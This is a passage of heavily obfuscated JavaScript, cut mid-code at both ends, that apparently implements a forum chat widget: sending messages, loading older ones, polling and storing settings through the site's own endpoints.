__Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[203])](__String(1065));Qwbf6qp(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[335])+__String(1066)+Nx9cH49[319])[__String(Nx9cH49[136])]("li")[__String(Nx9cH49[278])](__String(Nx9cH49[336])),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[292])](__String(Nx9cH49[336])),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[278])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1068)](new RegExp(__String(1069),Nx9cH49[137]))||[])[__String(1070)](Nx9cH49[244])}),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[292])](__String(1071)+kSVikz),ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(1072)+__Buffer[__String(Nx9cH49[151])],kSVikz));return Nx9cH49[21]},[__String(Nx9cH49[337])+__String(Nx9cH49[344])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this;__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(1075)](__String(Nx9cH49[337]),function(){__Buffer[__String(Nx9cH49[338])](this[__String(Nx9cH49[412])]);return Nx9cH49[21]});return Nx9cH49[21]},[__String(Nx9cH49[338])](__globalObject){if(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])])==__globalObject){return}Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])],__globalObject),this[__String(Nx9cH49[341])](),this[__String(Nx9cH49[320])](),this[__String(Nx9cH49[340])]())},[__String(Nx9cH49[341])](){this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]=this[__String(Nx9cH49[106])][__String(1080)+__String(Nx9cH49[343])+__String(1082)]==Nx9cH49[1]&&ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])])?ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])]):this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]?this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]:__String(1083)},[__String(Nx9cH49[343])+__String(1084)+__String(Nx9cH49[344])](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[136])](__String(1085))[__String(Nx9cH49[362])]();this[__String(Nx9cH49[338])](__Uint8Array);return Nx9cH49[21]},[__String(1087)](){if(this[__String(Nx9cH49[105])]){Qwbf6qp(ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1088))}),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[266])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[349]))),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[21]));return Nx9cH49[21]}this[__String(Nx9cH49[346])](ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(1092)),ips[__String(Nx9cH49[194])](__String(Nx9cH49[349])))},[__String(Nx9cH49[340])](){Qwbf6qp(this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[189])](__String(1093)+Nx9cH49[363],Nx9cH49[20]),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[266])](__String(1094)+__String(1095)+__String(1096)+__String(1097)+__String(1098)+__String(1099)+"> "+ips[__String(Nx9cH49[194])](__String(Nx9cH49[396]))),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]))[__String(Nx9cH49[350])](),this[__String(1101)+__String(1102)]=Nx9cH49[20],this[__String(Nx9cH49[351])]=Nx9cH49[21],this[__String(Nx9cH49[352])]=Nx9cH49[0],this[__String(Nx9cH49[353])]=Nx9cH49[0],this[__String(Nx9cH49[119])]=Nx9cH49[0],this[__String(Nx9cH49[196])]=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+(__String(1103)+__String(1104)+__String(1105))+this[__String(Nx9cH49[151])],this[__String(Nx9cH49[186])](),this[__String(Nx9cH49[317])](__String(1106)));if(this[__String(Nx9cH49[104])]){Qwbf6qp(this[__String(Nx9cH49[354])]=Nx9cH49[20],this[__String(Nx9cH49[121])]={},this[__String(Nx9cH49[355])]=Nx9cH49[19],this[__String(Nx9cH49[356])]())}return Nx9cH49[21]},[__String(Nx9cH49[357])](){Qwbf6qp(this[__String(Nx9cH49[105])]=Nx9cH49[21],this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1107))[__String(Nx9cH49[262])](),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1108))))},[__String(Nx9cH49[346])](__globalObject,__TextDecoder=Nx9cH49[19]){if(this[__String(Nx9cH49[105])]){return}Qwbf6qp(this[__String(Nx9cH49[320])](),this[__String(Nx9cH49[105])]=Nx9cH49[20],this[__String(Nx9cH49[118])][__String(Nx9cH49[142])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(1109),{[__String(Nx9cH49[358])]:__globalObject,[__String(1110)]:__TextDecoder})));if(this[__String(Nx9cH49[104])]){if(this[__String(Nx9cH49[359])]){clearTimeout(this[__String(Nx9cH49[359])])}this[__String(Nx9cH49[355])][__String(1111)]()}return Nx9cH49[21]},[__String(Nx9cH49[409])](__TextDecoder){const __Uint8Array=this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1113)),__Buffer=this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1114));if(__TextDecoder==Nx9cH49[1]){Qwbf6qp(this[__String(Nx9cH49[360])]=Nx9cH49[21],__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[361]),Nx9cH49[21]),__Uint8Array[__String(Nx9cH49[362])](""));if(__Uint8Array[__String(Nx9cH49[147])](__String(Nx9cH49[364]))[__String(Nx9cH49[149])](__String(1116)+Nx9cH49[363])){Qwbf6qp(__Uint8Array[__String(Nx9cH49[147])](__String(Nx9cH49[364]))[__String(Nx9cH49[278])](__String(1117)),__Uint8Array[__String(1118)](__String(Nx9cH49[365]),__String(1120)),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))[__String(Nx9cH49[365])](this[__String(Nx9cH49[366])]),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1121))[__String(Nx9cH49[365])](this[__String(Nx9cH49[366])]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367])))}}else{Qwbf6qp(this[__String(Nx9cH49[360])]=Nx9cH49[20],__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[361]),Nx9cH49[20]))}},[__String(Nx9cH49[368])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]));if(__Buffer){Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[371])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[0]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[278])](__String(Nx9cH49[273])));if(ips[__String(Nx9cH49[132])](__String(Nx9cH49[369])+__String(1123)+__String(1124)+Nx9cH49[115])&&__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[335])+__String(1125)+__String(1126)+Nx9cH49[370])[__String(Nx9cH49[139])]!=Nx9cH49[1]){__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20])}__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367]))}else{Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[371])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[1]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[292])](__String(Nx9cH49[273])),__Uint8Array[__String(Nx9cH49[320])](),__Uint8Array[__String(Nx9cH49[372])]=__globalObject[__String(Nx9cH49[373])]())}return Nx9cH49[21]},[__String(Nx9cH49[377])+"On"](){const __TextDecoder=__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[374]))==__String(Nx9cH49[369])+Nx9cH49[322]&&__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[375]))==__String(Nx9cH49[376]);if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))){if(__TextDecoder||!__TextDecoder&&ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[371])+this[__String(Nx9cH49[151])])!=Nx9cH49[1]){this[__String(Nx9cH49[377])+__String(1128)]()}}},[__String(Nx9cH49[320])](){clearTimeout(this[__String(Nx9cH49[378])])},[__String(1129)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(Nx9cH49[169])]){return Nx9cH49[21]}const __Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[305])),xqRJab=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[379])](__String(1131))[__String(Nx9cH49[189])](Nx9cH49[99]):kSVikz[__String(Nx9cH49[379])](__String(1132))[__String(Nx9cH49[189])](Nx9cH49[99]);Qwbf6qp(__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[20],ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(Nx9cH49[383]),{[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[384])]:xqRJab?xqRJab:Nx9cH49[0],[__String(Nx9cH49[385])]:Nx9cH49[1]}})[__String(Nx9cH49[258])](function(kSVikz){if(kSVikz[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:kSVikz[__String(Nx9cH49[261])]});return Nx9cH49[21]}if(kSVikz[__String(Nx9cH49[386])]==Nx9cH49[1]){Qwbf6qp(__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[262])](),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[387]))))}else{if(kSVikz[__String(Nx9cH49[123])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?(__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(1138)](__Uint8Array[__String(Nx9cH49[143])](kSVikz[__String(Nx9cH49[123])])),__Buffer[__String(Nx9cH49[156])](__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](Nx9cH49[131]+xqRJab)[__String(Nx9cH49[389])]()[__String(Nx9cH49[390])]-Nx9cH49[391])):__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(1141)](__Uint8Array[__String(Nx9cH49[143])](kSVikz[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))]),__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])]())}}})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21])}));return Nx9cH49[21]},[__String(1142)+"ad"](){if(this[__String(Nx9cH49[117])]||!this[__String(Nx9cH49[380])]){return Nx9cH49[21]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[305]));if(this[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])){if(!this[__String(Nx9cH49[381])]&&__Buffer[__String(Nx9cH49[156])]()!=Nx9cH49[0]){return Nx9cH49[21]}__TextDecoder=kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99])}else{if(!this[__String(Nx9cH49[381])]&&__Buffer[__String(Nx9cH49[156])]()+__Buffer[__String(Nx9cH49[382])]()<__Buffer[Nx9cH49[0]][__String(Nx9cH49[158])]){return Nx9cH49[21]}__TextDecoder=kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99])}if(__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[394]))[__String(Nx9cH49[139])]<=Nx9cH49[0]){const xqRJab=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(1146));this[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[142])](xqRJab):kSVikz[__String(Nx9cH49[160])](xqRJab)}Qwbf6qp(__Uint8Array[__String(Nx9cH49[381])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[380])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[20],ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(Nx9cH49[383]),{[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[384])]:__TextDecoder?__TextDecoder:Nx9cH49[0],[__String(Nx9cH49[385])]:Nx9cH49[1]}})[__String(Nx9cH49[258])](function(xqRJab){if(xqRJab[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:xqRJab[__String(Nx9cH49[261])]});return Nx9cH49[21]}if(xqRJab[__String(Nx9cH49[386])]==Nx9cH49[1]){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[387])))}else{if(xqRJab[__String(Nx9cH49[123])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?(kSVikz[__String(1147)+Nx9cH49[388]](__Uint8Array[__String(1148)+__String(1149)](xqRJab[__String(Nx9cH49[123])])),__Buffer[__String(Nx9cH49[436])+__String(Nx9cH49[437])](__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](Nx9cH49[131]+__TextDecoder)[__String(Nx9cH49[389])]()[__String(Nx9cH49[390])]-Nx9cH49[391])):kSVikz[__String(Nx9cH49[160])](__Uint8Array[__String(Nx9cH49[143])](xqRJab[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))]),__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])](),__Uint8Array[__String(Nx9cH49[380])]=Nx9cH49[20])}const __Array=__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99]):kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99]);if(__Array==__TextDecoder){Qwbf6qp(__Uint8Array[__String(Nx9cH49[381])]=Nx9cH49[20],__Uint8Array[__String(1152)]())}}__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[394]))[__String(Nx9cH49[262])]()})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21])}))},[__String(1153)](__globalObject){__globalObject[__String(Nx9cH49[201])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[423])+Nx9cH49[81]](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[271]))?Nx9cH49[1]:Nx9cH49[0],__Buffer=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(1155)+__String(1156)+__String(1157))[__String(Nx9cH49[189])](__String(1158)):"",kSVikz=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[395]));Qwbf6qp(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[20]),kSVikz[__String(Nx9cH49[266])](__String(1159)+ips[__String(Nx9cH49[194])](__String(Nx9cH49[396]))));const xqRJab=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1160))[__String(Nx9cH49[362])]();ips[__String(Nx9cH49[202])]()(__TextDecoder[__String(Nx9cH49[196])]+__String(1161),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[411])]:xqRJab,[__String(1163)]:__Uint8Array,[__String(1164)+Nx9cH49[397]]:__Buffer}})[__String(Nx9cH49[258])](function(__globalObject){__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[259])||__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[413])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__globalObject[__String(Nx9cH49[261])]}):location[__String(Nx9cH49[414])]()})[__String(Nx9cH49[318])](function(){Qwbf6qp(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[21]),kSVikz[__String(Nx9cH49[266])](ips[__String(Nx9cH49[194])](__String(1167))))});return Nx9cH49[21]},[__String(1168)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])]),kSVikz=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[324])+__String(Nx9cH49[398]))?Nx9cH49[1]:Nx9cH49[0],xqRJab=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[189])](__String(Nx9cH49[399])+__String(Nx9cH49[400])+__String(Nx9cH49[401])):"",__Array=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]?Nx9cH49[1]:Nx9cH49[0];ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Buffer[__String(Nx9cH49[402])+__String(Nx9cH49[403])]()+__String(1169)+kSVikz+__String(1170)+xqRJab+__String(1171)+__Array,[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]})}else{__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[291])](__TextDecoder[__String(Nx9cH49[266])]);if(kSVikz==Nx9cH49[1]){__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[151])])[__String(Nx9cH49[278])](__String(Nx9cH49[273]))}Qwbf6qp(__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[151])])]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[404])+Nx9cH49[282]](__String(Nx9cH49[367])))}});return Nx9cH49[21]},[__String(Nx9cH49[405])](__globalObject){Qwbf6qp(__globalObject[__String(Nx9cH49[201])](),chatbox[__String(Nx9cH49[405])](__globalObject));return Nx9cH49[21]},[__String(1173)](__globalObject){if(__globalObject[__String(Nx9cH49[425])]==Nx9cH49[15]){Qwbf6qp(__globalObject[__String(Nx9cH49[201])](),this[__String(Nx9cH49[406])]());return Nx9cH49[21]}},[__String(Nx9cH49[406])](__globalObject){this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1176))[__String(Nx9cH49[312])]();return Nx9cH49[21]},[__String(1177)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(1178)+"ey"),__Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[407])),kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[408]));this[__String(Nx9cH49[190])](Nx9cH49[19],__Uint8Array,kSVikz,__Buffer);return Nx9cH49[21]},[__String(1179)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=this;if(__Uint8Array[__String(Nx9cH49[360])]){return Nx9cH49[21]}const __Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);let kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[424]))[__String(Nx9cH49[362])]();kSVikz=chatbox[__String(Nx9cH49[426])](kSVikz);if(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1182))[__String(Nx9cH49[139])]==Nx9cH49[0]||kSVikz){if(__Uint8Array[__String(Nx9cH49[427])](kSVikz)==Nx9cH49[0]){return Nx9cH49[21]}}if(__Uint8Array[__String(Nx9cH49[433])]()==Nx9cH49[0]){return Nx9cH49[21]}Qwbf6qp(__Uint8Array[__String(Nx9cH49[409])](Nx9cH49[0]),__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[20]);if(!__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[320])]()}const xqRJab=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[410]))[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99]):__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[410]))[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99]),__Array=__Buffer[__String(Nx9cH49[428])]();Qwbf6qp(__Array[__String(Nx9cH49[429])]({[__String(Nx9cH49[411])]:__String(Nx9cH49[384]),[__String(Nx9cH49[412])]:xqRJab}),ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Array,[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){Qwbf6qp(ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[430])+Nx9cH49[115]]}),__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[21])}else{if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[413])){Qwbf6qp(__Uint8Array[__String(Nx9cH49[320])](),location[__String(Nx9cH49[414])]())}else{__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[20];if(!__TextDecoder[__String(Nx9cH49[123])]||!__TextDecoder[__String(Nx9cH49[123])][__String(Nx9cH49[139])]){__Uint8Array[__String(Nx9cH49[415])](Nx9cH49[19])}else{Qwbf6qp(__Uint8Array[__String(Nx9cH49[416])](__TextDecoder),__Uint8Array[__String(Nx9cH49[186])]());if(__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[355])][__String(Nx9cH49[404])+Nx9cH49[282]](__String(1188),__TextDecoder)}}Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[434])]=__globalObject[__String(Nx9cH49[373])](),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367])))}}})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[163])]=Nx9cH49[20],__Uint8Array[__String(Nx9cH49[409])](Nx9cH49[1]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1190))[__String(Nx9cH49[205])]());if(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[417]))[__String(Nx9cH49[139])]>Nx9cH49[0]){__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[417]))[__String(Nx9cH49[182])](function(){__globalObject(this)[__String(Nx9cH49[418])]()})}if(!__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[378])]=setTimeout(()=>{__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20])},__Uint8Array[__String(Nx9cH49[187])])}}));return Nx9cH49[21]},[__String(Nx9cH49[419])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[420])+Nx9cH49[421]]),kSVikz=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1192)+__TextDecoder,[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1193)),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){const xqRJab=__globalObject(__String(1194))[__String(Nx9cH49[423])+Nx9cH49[81]](__String(Nx9cH49[333]));Qwbf6qp(xqRJab[__String(Nx9cH49[136])](__String(Nx9cH49[424]))[Nx9cH49[25]](__String(1195),function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[425])]==Nx9cH49[15]){xqRJab[__String(Nx9cH49[312])]();return Nx9cH49[21]}}),xqRJab[Nx9cH49[25]](__String(Nx9cH49[312]),function(xqRJab){xqRJab[__String(Nx9cH49[201])]();let __Array=__globalObject(this)[__String(Nx9cH49[136])](__String(1196)+"ea")[__String(Nx9cH49[362])]();__Array=chatbox[__String(Nx9cH49[426])](__Array);if(__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[136])](__String(1197))[__String(Nx9cH49[139])]==Nx9cH49[0]||__Array){if(__Uint8Array[__String(Nx9cH49[427])](__Array)==Nx9cH49[0]){return Nx9cH49[21]}}const 